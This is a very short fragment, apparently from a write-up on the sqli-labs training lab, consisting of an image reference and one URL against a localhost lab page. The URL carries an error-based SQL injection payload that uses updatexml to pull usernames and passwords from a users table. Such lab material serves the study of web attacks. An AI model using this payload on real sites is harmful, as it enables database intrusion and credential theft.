 127.0.0.1/sqlilabs/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,0x3a,password),1,32)from users),0x7e),1)--+
